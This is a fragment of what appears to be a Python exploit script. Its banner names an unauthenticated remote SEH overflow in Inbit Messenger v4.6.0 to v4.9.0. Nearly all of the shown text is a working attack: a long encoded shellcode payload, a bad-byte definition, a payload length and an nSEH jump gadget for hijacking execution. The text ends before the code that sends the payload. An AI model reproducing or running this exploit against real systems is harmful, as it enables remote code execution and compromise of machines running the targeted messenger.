 """
SHELLCODE =  b""
SHELLCODE += b"\xbf\x08\x7a\xfc\x05\xda\xc0\xd9\x74\x24\xf4"
SHELLCODE += b"\x5d\x33\xc9\xb1\x52\x31\x7d\x12\x03\x7d\x12"
SHELLCODE += b"\x83\xcd\x7e\x1e\xf0\x31\x96\x5c\xfb\xc9\x67"
SHELLCODE += b"\x01\x75\x2c\x56\x01\xe1\x25\xc9\xb1\x61\x6b"
SHELLCODE += b"\xe6\x3a\x27\x9f\x7d\x4e\xe0\x90\x36\xe5\xd6"
SHELLCODE += b"\x9f\xc7\x56\x2a\xbe\x4b\xa5\x7f\x60\x75\x66"
SHELLCODE += b"\x72\x61\xb2\x9b\x7f\x33\x6b\xd7\xd2\xa3\x18"
SHELLCODE += b"\xad\xee\x48\x52\x23\x77\xad\x23\x42\x56\x60"
SHELLCODE += b"\x3f\x1d\x78\x83\xec\x15\x31\x9b\xf1\x10\x8b"
SHELLCODE += b"\x10\xc1\xef\x0a\xf0\x1b\x0f\xa0\x3d\x94\xe2"
SHELLCODE += b"\xb8\x7a\x13\x1d\xcf\x72\x67\xa0\xc8\x41\x15"
SHELLCODE += b"\x7e\x5c\x51\xbd\xf5\xc6\xbd\x3f\xd9\x91\x36"
SHELLCODE += b"\x33\x96\xd6\x10\x50\x29\x3a\x2b\x6c\xa2\xbd"
SHELLCODE += b"\xfb\xe4\xf0\x99\xdf\xad\xa3\x80\x46\x08\x05"
SHELLCODE += b"\xbc\x98\xf3\xfa\x18\xd3\x1e\xee\x10\xbe\x76"
SHELLCODE += b"\xc3\x18\x40\x87\x4b\x2a\x33\xb5\xd4\x80\xdb"
SHELLCODE += b"\xf5\x9d\x0e\x1c\xf9\xb7\xf7\xb2\x04\x38\x08"
SHELLCODE += b"\x9b\xc2\x6c\x58\xb3\xe3\x0c\x33\x43\x0b\xd9"
SHELLCODE += b"\x94\x13\xa3\xb2\x54\xc3\x03\x63\x3d\x09\x8c"
SHELLCODE += b"\x5c\x5d\x32\x46\xf5\xf4\xc9\x01\x3a\xa0\xe0"
SHELLCODE += b"\x8c\xd2\xb3\x02\x2f\x73\x3d\xe4\x45\x63\x6b"
SHELLCODE += b"\xbf\xf1\x1a\x36\x4b\x63\xe2\xec\x36\xa3\x68"
SHELLCODE += b"\x03\xc7\x6a\x99\x6e\xdb\x1b\x69\x25\x81\x8a"
SHELLCODE += b"\x76\x93\xad\x51\xe4\x78\x2d\x1f\x15\xd7\x7a"
SHELLCODE += b"\x48\xeb\x2e\xee\x64\x52\x99\x0c\x75\x02\xe2"
SHELLCODE += b"\x94\xa2\xf7\xed\x15\x26\x43\xca\x05\xfe\x4c"
SHELLCODE += b"\x56\x71\xae\x1a\x00\x2f\x08\xf5\xe2\x99\xc2"
SHELLCODE += b"\xaa\xac\x4d\x92\x80\x6e\x0b\x9b\xcc\x18\xf3"
SHELLCODE += b"\x2a\xb9\x5c\x0c\x82\x2d\x69\x75\xfe\xcd\x96"
SHELLCODE += b"\xac\xba\xee\x74\x64\xb7\x86\x20\xed\x7a\xcb"
SHELLCODE += b"\xd2\xd8\xb9\xf2\x50\xe8\x41\x01\x48\x99\x44"
SHELLCODE += b"\x4d\xce\x72\x35\xde\xbb\x74\xea\xdf\xe9"
BANNER = """\033[0m\033[1;35m
\033[0m Inbit Messenger v4.6.0 - v4.9.0 Unauthenticated Remote SEH Overflow \033[1;35m
\033[0m
by: \033[1;36m
\033[1;36m
\033[1;36m A-REY
\033[1;36m
\033[1;36m
\033[1;36m
\033[0m"""
BAD_BYTES = b"\x3e" # >
PAYLOAD_LENGTH = 1965
nSEH = b"\xEB\x06\x90\x90" # JMP SHORT 0×8; NOP; NOP